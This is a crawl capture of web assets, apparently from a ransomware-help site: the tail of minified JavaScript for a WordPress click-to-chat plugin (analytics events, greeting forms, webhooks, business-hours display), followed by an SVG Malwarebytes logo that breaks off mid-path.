e=a[t],r=T(e.key),o=T(e.value);x(r)&&(n[r]=o)}})),gtag("event","conversion",n)}}}(),i.fb_conversion&&function(){var t=i.chat_number||i.number,e=i.nonce||"";if(i.fb_conversion){var n=i.pixel_event_name&&""!==i.pixel_event_name?i.pixel_event_name:"Click to Chat by HoliThemes",r=a.pixel_event_type&&""!==a.pixel_event_type?a.pixel_event_type:"trackCustom",o={};a.pixel_params&&a.pixel_params.forEach((function(t){if(x(t)&&a[t]){var e=a[t],n=e.key,r=e.value;n=T(n),r=T(r),x(n)&&(o[n]=r)}}));var c=i.ctc_pixel_event_id&&""!==i.ctc_pixel_event_id?i.ctc_pixel_event_id:"",u=new URLSearchParams({action:"ctc_pro_capi",nonce:e,pixel_event_name:n,event_source_url:g,event_id:c,title:m,number:t,pixel_track:r});u.set("pixel_params",JSON.stringify(o)),fetch(i.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:u}).then((function(t){return t.json()})).then((function(t){})).catch((function(t){}))}}()})),function(){var e="no";q&&q.addEventListener("submit",(function(t){var l=t.target.closest(".ctc_pro_greetings_form");if(l&&(t.preventDefault(),"yes"!==e)){r(),o();var s=[];l.querySelectorAll(".ht_ctc_g_form_field").forEach((function(t){t.name&&(t.classList.contains("ctc_g_hidden_for_checkbox")&&t.disabled||("checkbox"!==t.type&&"radio"!==t.type||t.checked)&&s.push({name:t.name,value:t.value}))}));var _=i.pre_filled,f=u();i.prefix_pre_filled=f;var d=n.querySelector(".greetings-pro-1"),h=n.querySelector(".greetings-pro-2"),p=n.querySelector(".greetings-pro-3");h&&p?(h.style.display="block",d.style.display="none"):(n.querySelectorAll(".ht_ctc_chat_greetings_forum_link").forEach((function(t){t.classList.add("ht_ctc_chat_greetings_box_link")})),setTimeout((function(){n.querySelectorAll(".ht_ctc_chat_greetings_box_link").forEach((function(t){t.click()}))}),20),setTimeout((function(){n.querySelectorAll(".ht_ctc_chat_greetings_forum_link").forEach((function(t){t.classList.remove("ht_ctc_chat_greetings_box_link")})),i.pre_filled=_}),500)),a(s),c()}}));function r(){e="yes",setTimeout((function(){e="no"}),2500)}function o(){try{n.querySelectorAll(".ctc_g_its_checkbox").forEach((function(t){if(t.checked){var e,n=null===(e=t.parentElement)||void 0===e?void 0:e.children;n&&Array.from(n).forEach((function(e){e!==t&&"INPUT"===e.tagName&&"hidden"===e.type&&(e.disabled=!0)}))}}))}catch(t){}}function c(){try{n.querySelectorAll(".ctc_g_hidden_for_checkbox").forEach((function(t){t.disabled=!1}))}catch(t){}}function a(t){i.ajaxurl&&i.g1_form_email&&f(t),i.g1_form_webhook&&d(t)}function u(){if(!n.querySelector(".ctc_g_field_add_to_prefilled"))return"";var t=i.pre_filled,e=n.querySelector(".ctc_pro_greetings_form"),r=e?e.querySelectorAll(".ctc_g_field_add_to_prefilled"):[],o=new FormData;r.forEach((function(t){("checkbox"!==t.type&&"radio"!==t.type||t.checked)&&t.name&&o.append(t.name,t.value)}));var c,a="\n",u=_(o.entries());try{for(u.s();!(c=u.n()).done;){var l=s(c.value,2),f=l[0],d=l[1],h=".ctc_pro_greetings_form [name='".concat(f,"']"),p=n.querySelector(h),y=f;p&&p.hasAttribute("data-name")&&(y=p.getAttribute("data-name")),""!==d&&(a+="".concat(y,": ").concat(d,"\n"))}}catch(t){u.e(t)}finally{u.f()}return t+=a,i.pre_filled=t,t}function f(e){var r,o=(null===(r=n.querySelector(".ctc_g_form_keys #ht_ctc_pro_greetings_nonce"))||void 0===r?void 0:r.value)||"",c=new URLSearchParams;c.append("action","ctc_pro_greetings_form"),c.append("nonce",o),e.forEach((function(t,e){var n,r;c.append("form_data[".concat(e,"][name]"),null!==(n=null==t?void 0:t.name)&&void 0!==n?n:""),c.append("form_data[".concat(e,"][value]"),null!==(r=null==t?void 0:t.value)&&void 0!==r?r:"")})),fetch(i.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:c.toString()}).then(function(){var e,n=(e=t().mark((function e(n){var r;return t().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n.text();case 2:return r=t.sent,t.prev=3,t.abrupt("return",JSON.parse(r));case 7:return t.prev=7,t.t0=t.catch(3),t.abrupt("return",r);case 10:case"end":return t.stop()}}),e,null,[[3,7]])})),function(){var t=this,n=arguments;return new Promise((function(r,o){var c=e.apply(t,n);function i(t){l(c,r,o,i,a,"next",t)}function a(t){l(c,r,o,i,a,"throw",t)}i(void 0)}))});function r(t){return n.apply(this,arguments)}return r}()).then((function(t){})).catch((function(t){}))}function d(t){var e,n=i.g1_form_webhook,r={},o=_(t.values());try{for(o.s();!(e=o.n()).done;){var c=e.value,a=c.name,u=c.value;x(a)&&(r[a]=u)}}catch(t){o.e(t)}finally{o.f()}var l=P(g);r.ctc_page_url=l;var s,f=I();r.ctc_wp_date=f.toDateString(),r.ctc_wp_time=f.getHours()+":"+f.getMinutes()+":"+f.getSeconds(),r.ctc_page_title=m,s="json"===i.webhook_format?r:JSON.stringify(r),fetch(n,{method:"POST",headers:{"Content-Type":"json"===i.webhook_format?"application/json":"text/plain"},body:"json"===i.webhook_format?JSON.stringify(s):s}).then((function(t){return t.text()})).then((function(t){})).catch((function(t){}))}}(),function(){var t=n.querySelectorAll(".add_ctc_chat"),e=n.querySelector("#ctc_opt_multi");if(!t.length)return;(e&&e.checked||y&&y("g_optin"))&&t.forEach((function(t){t.classList.add("ctc_chat"),t.classList.remove("add_ctc_chat")}));q&&q.addEventListener("click",(function(t){t.target.closest(".add_ctc_chat")&&b(".ctc_opt_in","","ht-ctc-bounce","ht-ctc-display-unset","")}));e&&!e.dataset.listenerAttached&&(e.addEventListener("change",(function(){this.checked&&(S(".ctc_opt_in",100,"todo-Animation"),p&&p("g_optin","y"),n.querySelectorAll(".add_ctc_chat").forEach((function(t){t.classList.add("ctc_chat"),t.classList.remove("add_ctc_chat")})))})),e.dataset.listenerAttached="true")}(),function(){try{if(!i.r_sqx)return;if(0!==f)return;f++,fetch(i.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ctc_pro_get_r_sqx",nonce:i.nonce})}).then((function(t){return t.json()})).then((function(t){try{t.success?i.r_sqx=t.data:i.r_sqx=""}catch(t){i.r_sqx=""}})).catch((function(t){i.r_sqx=""}))}catch(t){i.r_sqx=""}}(),q&&q.addEventListener("click",(function(t){if(t.target.closest(".ht_ctc_chat_greetings_for_forum_link")){var e=n.querySelector(".ht_ctc_chat_greetings_forum_link");e&&e.click();var r=n.getElementById("ctc_pro_greetings_form");r&&!r.checkValidity()&&r.querySelectorAll('[type="checkbox"][required]:not(:checked)').forEach((function(t){var e=t.closest("div");e&&(e.style.transition="opacity 0.2s",e.style.opacity="0",setTimeout((function(){e.style.opacity="1"}),100))}))}})),function(){if(n.querySelector(".ht_ctc_g_form_field_hidden")){n.querySelectorAll(".ht_ctc_g_form_field_hidden").forEach((function(t,e){var n=t.value;n=T(n),t.value=n}))}}(),function(){if(!q)return;q.addEventListener("click",(function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link_multi")){t.preventDefault();var e=n.querySelector("#ctc_opt_multi");e?(e.checked||y&&y("g_optin")?L():b(".ctc_opt_in","","ht-ctc-bounce","ht-ctc-display-unset",""),e.dataset.listenerAttached||(e.addEventListener("change",(function(){this.checked&&(S(".ctc_opt_in",100,"todo-Animation"),p&&p("g_optin","y"),setTimeout((function(){L()}),500))})),e.dataset.listenerAttached="true")):L()}}))}(),O()}function j(t){var r="",o=t+"_data",c=n.querySelector("."+o);if(x(t)&&void 0!==e[t])r=e[t];else try{if(c){var i=c.getAttribute("data-settings");r=JSON.parse(i)}}catch(t){r={}}return c&&c.remove(),r}function L(){var t=n.querySelector(".ctc_g_content"),e=null==t?void 0:t.getAttribute("data-agentstyle");t&&("card-1"===e?(t.style.padding="4px 0px",t.style.backgroundColor="#f8f8f8"):"7_1"===e&&(t.style.padding="4px 0px 8px 0px"));var r=n.querySelector(".ctc_g_sentbutton");r&&(r.style.display="none");var o=n.querySelector(".ctc_g_message_box"),c=n.querySelector(".ctc_g_heading_for_main_content");o&&("card-1"===e?(o.classList.remove("ctc_g_message_box"),o.style.backgroundColor="",o.style.textAlign="inherit",o.style.padding="4px 0px",c&&c.appendChild(o)):"7_1"===e&&(o.style.backgroundColor="",o.style.textAlign="center",o.style.padding="4px 0px")),b(".ctc_g_agents")}function T(t){var r=i.chat_number&&""!==i.chat_number?i.chat_number:i.number;try{var o=(t=(t=(t=t.replace("{number}",r)).replace("{title}",m)).replace("{url}",g)).match(/\[\[(.*?)\]\]/g);o&&o.forEach((function(e){var r=e.replace("[[","").replace("]]","");t=t.replace(e,function(t){var e="; "+n.cookie,r=e.split("; "+t+"=");return 2===r.length?r.pop().split(";").shift():""}(r))})),(o=t.match(/\[(.*?)\]/g))&&o.forEach((function(n){var r=n.replace("[","").replace("]","");t=t.replace(n,function(t){var n=e.location.href;t=t.replace(/[\]]/g,"\\$&");var r=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(n);if(!r)return"";if(!r[2])return"";return decodeURIComponent(r[2].replace(/\+/g," "))}(r))}))}catch(t){}return t}function O(){var t=n.querySelector(".ht_ctc_chat_greetings_box_layout");t&&(t.style.backgroundColor="unset")}function I(){var t=i.tz||"0",e=new Date,n=e.getTime()+6e4*e.getTimezoneOffset(),r=parseFloat(t);return new Date(n+36e5*r)}function N(){var t=I(),e=t.getDay();return 0===e&&(e=7),60*(24*(e-1)+t.getHours())+t.getMinutes()}function P(t){var e=t;try{e=decodeURI(t)}catch(t){}return e}n.addEventListener("ht_ctc_event_init",(function(t){k=!0;var e=(null==t?void 0:t.detail)||{};o=e.config||{},i=o.ctc||{},a=o.ctc_values||{},g=o.url||"",m=o.post_title||"",o.is_mobile||"no",g=o.url||"",m=o.post_title||"";var n=(c=e.api||{}).storage||{};d=n.raw||{},p=n.set||function(){},y=n.get||function(){return null};var r=c.ui||{};b=r.show||null,S=r.hide||null;var u=c.utils||{};x=u.isSafeObjectKey||function(){return!1},w=I(),E=i.hook_v?i.hook_v:"",A()})),n.addEventListener("ht_ctc_event_settings",(function(t){k||("function"!=typeof p&&(p=function(t,e){d[t]=e;try{localStorage.setItem("ht_ctc_storage",JSON.stringify(d))}catch(t){}}),"function"!=typeof y&&(y=function(t){return localStorage.getItem("ht_ctc_storage")&&(d=localStorage.getItem("ht_ctc_storage"),d=JSON.parse(d)),t in d&&d[t]}),"function"!=typeof b&&(b=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";r?r(t).show(e):("string"==typeof t&&(t=n.querySelector(t)),t&&(t.style.display="block"))}),"function"!=typeof S&&(S=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";r?r(t).hide(e):("string"==typeof t&&(t=n.querySelector(t)),t&&(t.style.display="none"))}),"function"!=typeof x&&(x=function(t){return-1===["__proto__","constructor","prototype"].indexOf(t)}),A())})),n.addEventListener("ht_ctc_event_hook",(function(t){(i=t.detail.ctc).chat_number&&""!==i.chat_number?i.chat_number:t.detail.number;var e=I(),n=e.toDateString()+", "+e.getHours()+":"+e.getMinutes()+":"+e.getSeconds();if(i.hook_url){var r=i.hook_url?i.hook_url:"",o=P(g);if(r=T(r=(r=r.replace(/\{url}/gi,o)).replace(/\{time}/gi,n)),i.hook_v){var c={},a=1;E.forEach((function(t){t=T(t=(t=t.replace(/\{url}/gi,o)).replace(/\{time}/gi,n)),c["value"+a]=t,a++})),i.hook_url=r,i.hook_v=c}}})),n.addEventListener("ht_ctc_event_display",(function(t){if(i=t.detail.ctc,v=t.detail.online_content,i.display_user_base&&(u=function(t){u="no";var e=(i=t.detail.ctc).display_user_base?i.display_user_base:"",r="logged_out";return n.querySelector("body").classList.contains("logged-in")&&(r="logged_in"),"logged_in"===e?"logged_in"===r?u="yes":i.ajaxurl&&fetch(i.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ctc_pro_is_user_logged_in",nonce:i.nonce||""})}).then((function(t){return t.json()})).then((function(t){t.success&&"yes"===t.data&&(u="yes")})).catch((function(t){})):"logged_out"===e&&"logged_out"===r&&(u="yes"),u}(t)),"no"!==u)if(a.display_countries_list&&a.display_countries_list.length>0){n.dispatchEvent(new CustomEvent("ht_ctc_event_display_country_base",{detail:{ctc:i,ctc_setItem:p,ctc_getItem:y}}));var r=0,o=setInterval((function(){r++,a.country_code&&(a.country_code.length>0&&(u=a.display_countries_list.includes(a.country_code)?"yes":"no"),clearInterval(o),c()),r>40&&(clearInterval(o),c())}),200)}else c();function c(){"no"!==u&&function(t){i=t.detail.ctc;var r,o=t.detail.display_chat,c=t.detail.ht_ctc_chat,a="",u=i.bh,l=(w.getDay(),w.getHours()),s=w.getMinutes();if("always"===u)a="yes";else if("timebase"===u){var _=w.getDay();if(a="yes",i.bh_time_sets){a="no";var f=i.bh_time_sets,d=N(),h=1;f.forEach((function(t){t.stm<=d&&d<=t.etm&&1===h&&(a="yes",h++)}))}else{0===_&&(_=7);var p="d"+_;if(x(p)&&i[p]){var y=p+"_st",g=p+"_et";if(x(y)&&x(g)&&i[y]&&i[g]){var m=i[y],S=i[g],k=m.split(":"),q=S.split(":"),E=k[0],A=k[1],j=q[0],L=q[1];E=E.padStart(2,"0"),A=A.padStart(2,"0"),j=j.padStart(2,"0"),L=L.padStart(2,"0"),l=String(l).padStart(2,"0"),s=String(s).padStart(2,"0"),E<=l&&l<=j?(a="yes",E===l?A>s&&(a="no"):l===j&&s>L&&(a="no")):a="no"}else a="yes"}else a="no"}}function T(){if(""!==i.timedelay||""!==i.scroll){if(""!==i.timedelay&&setTimeout((function(){o(c)}),1e3*i.timedelay),""!==i.scroll){var t=function(){var r=n.documentElement,a=n.body;(r.scrollTop||a.scrollTop)/((r.scrollHeight||a.scrollHeight)-r.clientHeight)*100>=i.scroll&&(o(c),e.removeEventListener("scroll",t))};e.addEventListener("scroll",t,!1)}}else o(c)}function O(){var t=n.querySelector(".ctc_woo_schedule");if(t){var e=t.getAttribute("data-dt");t.style.display=e}}"yes"===a?(T(),O(),void 0!==v&&v()):"no"===a&&(i.off_cta&&n.querySelectorAll(".ht-ctc-chat .ctc_cta, .ctc_chat.ctc_woo_schedule .ctc_cta").forEach((function(t){t.textContent=i.off_cta})),i.off_num&&(i.number=i.off_num,i.r_nums=""),i.off_hide||(T(),O()),(r=n.querySelector(".for_greetings_header_image_badge"))&&(i.offline_badge_color&&(r.classList.add("g_header_badge_online"),n.querySelectorAll(".g_header_badge_online").forEach((function(t){t.style.backgroundColor=i.offline_badge_color}))),b(".for_greetings_header_image_badge","","","ht-ctc-display-unset","")))}(t)}})),n.addEventListener("ht_ctc_event_after_chat_displayed",(function(t){i=t.detail.ctc;var r=t.detail.greetings_open;t.detail.greetings_close;if(i.g_no_reopen&&"user_closed"===y("g_user_action"));else if(i.g_time_action&&setTimeout((function(){r("time_action")}),1e3*i.g_time_action),i.g_scroll_action){var o=function(){var t=n.documentElement,c=n.body;(t.scrollTop||c.scrollTop)/((t.scrollHeight||c.scrollHeight)-t.clientHeight)*100>=i.g_scroll_action&&(r("scroll_action"),e.removeEventListener("scroll",o))};e.addEventListener("scroll",o,!1)}if(n.querySelector(".ctc_greetings_now")&&"IntersectionObserver"in e){var c=e.innerHeight/4*-1,a=(c=parseInt(c))+"px";a=String(a);var u=new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&(r("now"),u.unobserve(t.target))}))}),{rootMargin:a});n.querySelectorAll(".ctc_greetings_now").forEach((function(t){u.observe(t,{subtree:!0,childList:!0})}))}})),n.addEventListener("ht_ctc_event_apply_variables",(function(t){var n,r,o=(null===(n=t.detail)||void 0===n?void 0:n.templateString)||(null===(r=t.detail)||void 0===r?void 0:r.v);o=T(o),e.apply_variables_value=o})),O()}(window,document,p)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://helpransomware.com/wp-content/uploads/2023/06/Malwarebytes_Logo_and_Wordmark_2016.svg
body_size: 2347
content:
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" id="main-logo" x="0px" y="0px" viewBox="-333 547 600 96.784231" xml:space="preserve" inkscape:version="0.91 r13725" sodipodi:docname="Malwarebytes_Logo_and_Wordmark_(2016).svg" width="600" height="96.784233"><metadata></metadata><defs id="defs37"></defs><style type="text/css" id="style3">	.st0{fill:#fff;}</style><g id="g5" style="fill:#2c3e50" transform="translate(-2.1,48.18423)"><path class="st0" d="m 62.1498,524.02324 -0.31122,0.31119 0,-24.58506 c 0,-0.62241 -0.62241,-0.9336 -0.9336,-0.9336 l -6.84648,0.9336 c -0.31119,0 -0.9336,0.31122 -0.9336,0.93363 l 0,71.88795 c 0,0.31122 0.31119,0.9336 0.62241,0.9336 5.91285,1.24482 13.38174,1.86723 18.0498,1.86723 19.60578,0 22.40661,-9.33609 22.40661,-19.60581 l 0,-18.9834 c 0,-10.8921 -5.29044,-16.49376 -15.24894,-16.49376 -7.15767,0 -13.38174,1.8672 -16.80498,3.73443 z m 23.34024,12.44814 0,19.60581 c 0,7.15767 -2.17842,11.8257 -13.07055,11.8257 -3.73443,0 -7.15767,-0.31119 -10.58091,-0.62238 l -0.31119,0 0,-35.166 0,0 c 3.11202,-1.55601 9.64731,-4.04562 14.62656,-4.04562 6.53526,-0.31122 9.33609,2.48961 9.33609,8.40249 z" id="path7" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 105.71826,521.5336 -6.53526,0 c -0.62241,0 -1.24482,0.62241 -0.93363,1.24482 l 16.49379,50.72613 c 0,0.31122 0.62241,0.62241 0.9336,0.62241 l 1.86723,0 c 0.62241,0 1.24482,0.62241 0.9336,1.24482 l -6.53526,18.9834 c -0.31122,0.62241 0.31119,1.24482 0.9336,1.24482 l 6.22407,0 c 0.31119,0 0.62241,-0.31119 0.9336,-0.62241 l 7.1577,-20.85063 17.11617,-51.65973 c 0.31119,-0.62241 -0.31119,-1.24482 -0.9336,-1.24482 l -6.53529,0 c -0.31119,0 -0.62241,0.31119 -0.9336,0.62241 l -13.69296,42.94605 c -0.31119,0.9336 -1.55601,0.9336 -1.8672,0 l -13.69296,-42.63486 c -0.31119,-0.62241 -0.62241,-0.62241 -0.9336,-0.62241 z" id="path9" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 186.94233,539.89462 0,15.87135 c 0,13.07055 6.53526,19.29462 20.85063,19.29462 5.91285,0 12.75933,-0.93363 17.73858,-2.80083 0.31119,0 0.62241,-0.62241 0.62241,-0.93363 l -0.93363,-4.97925 c 0,-0.62241 -0.62238,-0.9336 -1.24479,-0.62241 -5.91288,1.55604 -11.20332,2.17842 -15.56019,2.17842 -10.8921,0 -12.75933,-3.73443 -12.75933,-12.13692 l 0,-3.73443 c 0,-0.62241 0.31122,-0.9336 0.93363,-0.9336 l 29.8755,0 c 0.62241,0 0.93363,-0.31122 0.93363,-0.93363 l 0,-9.9585 c 0,-13.38174 -6.53529,-19.917 -19.60581,-19.917 -13.69296,0 -20.85063,6.53526 -20.85063,19.60581 z m 8.71368,-0.62241 c 0,-8.0913 3.73446,-11.82573 11.82573,-11.82573 8.0913,0 11.51454,3.42324 11.51454,11.82573 l 0,3.73443 c 0,0.62241 -0.31122,0.9336 -0.93363,0.9336 l -21.47301,0 c -0.62241,0 -0.93363,-0.31119 -0.93363,-0.9336 l 0,-3.73443 z" id="path11" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 252.91743,543.94024 c -9.0249,-2.17842 -9.33609,-3.42324 -9.33609,-9.33609 0,-4.97925 1.24479,-6.84648 9.33609,-6.84648 3.73443,0 9.0249,0.62241 13.38174,1.24482 0.62241,0 0.9336,-0.31119 1.24482,-0.9336 l 0.31119,-5.29047 c 0,-0.31119 -0.31119,-0.9336 -0.62241,-0.9336 -4.04562,-0.93363 -9.0249,-1.55601 -14.00415,-1.55601 -13.07052,0 -18.04977,3.73443 -18.04977,14.00415 0,10.8921 1.24479,13.69293 14.31534,16.80498 10.58091,2.48961 11.20332,3.11202 11.20332,9.33609 0,5.60166 -1.24482,7.46886 -9.9585,7.46886 -4.04565,0 -9.64731,-0.62238 -14.00415,-1.8672 -0.62241,0 -0.93363,0.31119 -1.24482,0.62241 l -0.9336,4.97925 c 0,0.31119 0.31119,0.9336 0.62241,0.9336 4.35684,1.55601 10.8921,2.48964 15.87135,2.48964 15.24897,0 18.0498,-4.97925 18.0498,-15.24897 0,-10.89213 -1.86723,-12.13692 -16.18257,-15.87138 z" id="path13" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><g id="g15" style="fill:#2178cf;fill-opacity:1" transform="matrix(3.1120332,0,0,3.1120332,698.87178,-1257.927)"><path class="st0" d="m -272.6,588.5 -3,-16.5 c 0,-0.2 0.1,-0.4 0.3,-0.4 l 3.3,0 c 0.1,0 0.3,0.1 0.3,0.2 l 1.8,9.9 c 0.1,0.3 0.5,0.3 0.6,0 l 3,-10 c 0,-0.1 0.2,-0.2 0.3,-0.2 l 4,0 c 0.1,0 0.3,0.1 0.3,0.2 l 2.9,10 c 0.1,0.3 0.5,0.3 0.6,0 l 1.8,-9.9 c 0,-0.1 0.2,-0.2 0.3,-0.2 l 3.4,0 c 0.2,0 0.3,0.2 0.3,0.4 l -3,16.5 c 0,0.1 -0.2,0.2 -0.3,0.2 l -4.5,0 c -0.1,0 -0.3,-0.1 -0.3,-0.2 l -3.3,-11.1 c -0.1,-0.3 -0.5,-0.3 -0.6,0 l -3.3,11.1 c 0,0.1 -0.2,0.2 -0.3,0.2 l -4.5,0 c 0,0 -0.1,-0.1 -0.1,-0.2 z" id="path17" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path></g><path class="st0" d="m -165.02862,564.47968 c -4.66806,0 -6.22407,-2.17845 -6.22407,-8.0913 l 0,-38.58921 0,-15.24897 c 0,-0.62241 -0.62241,-0.9336 -0.93363,-0.9336 l -11.51451,1.86723 c -0.62241,0 -0.9336,0.31119 -0.9336,0.9336 l 0,0.62241 0,13.07052 0,39.83403 c 0,12.13695 7.15767,17.42739 17.11617,17.42739 0.9336,0 4.66806,0 6.22407,-0.31119 0.62241,0 0.9336,-0.31122 0.9336,-0.93363 l 0,-8.40249 c 0,-0.62241 -0.31119,-0.9336 -0.9336,-0.9336 -0.9336,-0.31119 -2.80083,-0.31119 -3.73443,-0.31119 z" id="path19" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><g id="g21" style="fill:#2178cf;fill-opacity:1" transform="matrix(3.1120332,0,0,3.1120332,698.87178,-1257.927)"><path class="st0" d="m -225.8,575.3 c -1.5,0.7 -2.8,1.4 -4.2,2.3 -0.1,0.1 -0.1,0.2 -0.1,0.3 l 0,10.5 c 0,0.2 -0.1,0.3 -0.3,0.3 l -3.7,0 c -0.2,0 -0.3,-0.1 -0.3,-0.3 l 0,-15.8 c 0,-0.1 0.1,-0.3 0.3,-0.3 l 3.1,-0.5 c 0.2,0 0.3,0.1 0.4,0.3 l 0.2,1.1 c 0,0.2 0.3,0.3 0.5,0.2 1,-0.6 2.5,-1.5 3.7,-1.9 0.2,-0.1 0.4,0.1 0.4,0.3 l 0.4,3.3 c -0.2,0.1 -0.3,0.2 -0.4,0.2 z" id="path23" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path></g><path class="st0" d="m 173.24937,567.90289 c -5.29044,0 -5.60166,-2.48961 -5.60166,-6.22404 l 0,-32.05395 c 0,-0.62241 0.31122,-0.9336 0.93363,-0.9336 l 12.44811,0 c 0.62241,0 0.93363,-0.31122 0.93363,-0.93363 l 0.62241,-5.29044 c 0,-0.62241 -0.31122,-0.93363 -0.93363,-0.93363 l -13.07052,0 c -0.62241,0 -0.93363,-0.31119 -0.93363,-0.9336 l 0,-12.44814 c 0,-0.62241 -0.62241,-0.9336 -0.9336,-0.9336 l -6.84648,0.9336 c -0.31119,0 -0.9336,0.31122 -0.9336,0.93363 l 0,11.20332 c 0,0.62238 -0.31122,0.9336 -0.93363,0.9336 l -7.46886,0 c -0.62241,0 -0.9336,0.31119 -0.9336,0.9336 l 0,5.29047 c 0,0.62241 0.31119,0.9336 0.9336,0.9336 l 7.46886,0 c 0.62241,0 0.93363,0.31122 0.93363,0.9336 l 0,33.92118 c 0,8.40249 3.73443,11.82573 13.07052,11.82573 2.17845,0 4.04565,-0.31122 6.22407,-0.62241 0.31122,0 0.62241,-0.62241 0.62241,-0.93363 l 0,-5.29044 c 0,-0.62241 -0.62241,-0.9336 -1.24482,-0.9336 -1.55601,0.31119 -2.80083,0.62238 -4.35684,0.62238 z" id="path25" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 34.76391,521.5336 c -2.80083,-1.24479 -6.53529,-1.8672 -10.89213,-1.8672 -5.29044,0 -9.33609,0.9336 -12.44814,2.48961 -7.15767,3.42324 -9.64728,10.58091 -9.64728,18.36099 l 0,14.00415 c 0,12.44814 5.60166,20.22822 21.47301,20.53944 1.24482,0 2.48964,0 3.73446,0 4.35684,0 8.71368,-0.31122 13.07052,-0.93363 0.62241,0 0.93363,-0.62241 0.93363,-0.9336 l 0,-0.31119 -0.93363,-7.1577 0,0 c -4.04565,0.31122 -7.46886,0.62241 -11.51451,0.62241 l 0,0 c -9.9585,0 -12.75933,-2.80083 -12.75933,-8.71368 l 0,-1.86723 0,0 0,-2.48961 0,0 28.63068,0 c 0.62241,0 0.93363,-0.31122 0.93363,-0.93363 l 0,-4.04562 0,-7.46889 c -0.62241,-8.0913 -2.80083,-15.87138 -10.58091,-19.29462 z m -1.86723,21.16185 c 0,0.62238 -0.31119,0.9336 -0.9336,0.9336 l -16.80498,0 0,0 0,-4.66806 c 0,-4.97925 2.17842,-8.40249 8.71368,-8.40249 0.9336,0 1.55601,0 2.17842,0 4.97925,0.62241 6.84648,4.04565 6.84648,8.40249 0,0 0,3.73446 0,3.73446 z" id="path27" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m -290.75478,583.15186 0,0 c 0.93363,0 1.24482,-0.31119 1.24482,-0.9336 0,-0.62241 -0.31119,-0.9336 -0.9336,-0.9336 l -0.31122,0 -0.62241,0 c -11.8257,-2.48964 -20.8506,-13.07055 -20.8506,-25.82988 0,-5.29047 1.55601,-10.26972 4.35684,-14.62656 0.31119,-0.62241 1.24482,-0.9336 1.86723,-0.31122 l 18.9834,19.29462 c 0.31119,0.31119 0.62238,0.31119 0.9336,0.31119 0.31119,0 0.62241,0 0.9336,-0.31119 l 19.29462,-18.9834 c 0.62241,-0.62241 1.24482,-0.62241 1.8672,0.31119 2.80083,4.04565 4.35687,9.33612 4.35687,14.62656 0,6.84648 -2.48964,12.75933 -6.53529,17.42739 l -0.31119,0.31119 0,0.31122 c 0,0.62241 0.31119,0.9336 0.9336,0.9336 0,0 0,0 0.31122,0 0,0 0.31119,0 0.31119,-0.31119 25.20747,-10.89213 24.27387,-35.78838 24.27387,-35.78838 0,-14.62656 -6.84648,-27.38589 -17.42739,-35.47719 -0.31122,-0.31119 -1.24482,-0.31119 -1.55601,0 l -25.51869,25.20747 c -0.31119,0.31122 -1.24482,0.31122 -1.55601,0 l -25.20747,-25.20747 c -0.31119,-0.31119 -0.9336,-0.31119 -1.55601,0 -10.58091,8.0913 -17.42739,21.16182 -17.42739,35.47719 l 0,0 c 0,23.02905 17.42739,42.32364 40.14522,44.50206" id="path29" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m -218.55561,519.97759 c -4.66803,0 -9.64728,0.31122 -14.00415,0.9336 -0.62241,0 -0.9336,0.62241 -0.9336,0.93363 l 1.24482,8.09127 c 0,0.62241 0.62241,0.93363 0.9336,0.93363 4.35684,-0.62241 7.15767,-0.62241 11.51454,-0.62241 9.9585,0 12.75933,2.80083 12.75933,8.71368 l 0,3.42324 c 0,0.62241 -0.31122,0.9336 -0.93363,0.9336 l -12.44811,0 c -10.89213,0 -17.1162,5.60166 -17.1162,15.56019 0,9.33609 7.15767,15.87135 17.73861,15.87135 6.84645,0 9.33609,-0.9336 11.51451,-3.11202 0.62241,-0.62241 1.55601,-0.31122 1.55601,0.62241 l 0,0.62241 c 0,0.62238 0.31122,0.9336 0.9336,0.9336 l 10.89213,0 c 0.62241,0 0.9336,-0.31122 0.9336,-0.9336 l 0,-33.29877 c 0.31122,-13.07055 -9.0249,-19.60581 -24.58506,-19.60581 z m 11.51454,34.54356 c 0,6.53529 -4.35687,11.20332 -11.51454,11.20332 -5.60166,0 -8.40249,-2.17842 -8.40249,-6.53526 0,-4.66806 2.80083,-6.53526 8.40249,-6.53526 l 10.58091,0 c 0.62241,0 0.93363,0.31119 0.93363,0.9336 l 0,0.9336 z" id="path31" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m -64.50996,519.97759 c -4.66806,0 -9.64731,0.31122 -14.00415,0.9336 -0.62241,0 -0.9336,0.62241 -0.9336,0.93363 l 1.24482,8.09127 c 0,0.62241 0.62238,0.93363 0.9336,0.93363 4.35684,-0.62241 7.15767,-0.62241 11.51451,-0.62241 9.9585,0 